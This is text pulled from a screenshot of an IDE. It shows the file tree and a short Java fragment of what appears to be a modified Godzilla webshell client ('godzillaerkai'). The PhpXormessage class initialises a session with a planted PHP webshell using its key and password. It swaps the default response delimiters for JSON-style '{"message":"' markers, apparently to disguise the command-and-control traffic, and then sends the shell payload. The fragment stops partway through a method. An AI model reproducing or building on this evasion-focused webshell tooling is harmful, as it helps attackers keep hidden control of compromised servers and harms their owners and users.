 godzillaerkai.jar
production
godzillaerkai
core
META-INF
shells
util
Main
src
core
META-INF
shells.cryptions.phpXor
PhpXormessage
util.http
Main
.gitignore
data.db
30 public PhpXormessage() {
31 }
32
33 public void init(ShellEntity context) {
34 this.shell = context;
35 this.http = this.shell.getHttp();
36 this.key = this.shell.getSecretKeyX().getBytes();
37 this.pass = this.shell.getPassword();
38 String findStrMd5 = functions.md5( s: this.pass + new String(this.key));
39 //this.findStrLeft = findStrMd5.substring(0, 16);
40 //this.findStrRight = findStrMd5.substring(16);
41 this.findStrLeft = "{\"message\":\"";
42 this.findStrRight = "\"}";
43 try {
44 this.payload = this.shell.getPayloadModule().getPayload();
45 if (this.payload != null) {
46 this.http.sendHttpResponse(this.payload);
47 this.state = true;